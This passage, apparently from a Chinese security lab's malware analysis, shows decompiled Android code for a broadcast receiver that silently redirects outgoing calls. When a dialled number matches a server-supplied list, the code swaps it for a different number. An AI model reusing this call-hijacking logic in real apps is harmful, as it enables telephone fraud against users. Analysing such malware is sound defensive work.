 public class phpbroadcastreceive extends BroadcastReceiver {
public void onReceive(Context context, Intent intent) {
boolean z;
String str;
try {
String resultData = getResultData();
if (!a.b(context)) {
JSONArray c2 = ((MyApplication) context.getApplicationContext()).c();
if (c2.length() > 0) {
z = false;
str = resultData;
int i = 0;
while (i < c2.length()) {
与固定电话列表对比，如果用户拨打的电话匹配上了列表电话，则转
播电话
String b2 = l.b(str);
JSONObject jSONObject = (JSONObject) c2.get(i);
String string = jSONObject.getString("from_mobile");
String string2 = jSONObject.getString("switch_mobile");
if (string.equals(b2)) {
setResultData(string2);
}
i++;
z = true;
str = b2;
}
} else {
z = false;
str = resultData;
}
if (!z) {
setResultData(str);
return;
}
return;
}
setResultData(resultData);
} catch (Exception e) {
e.printStackTrace();
暗影安全实验室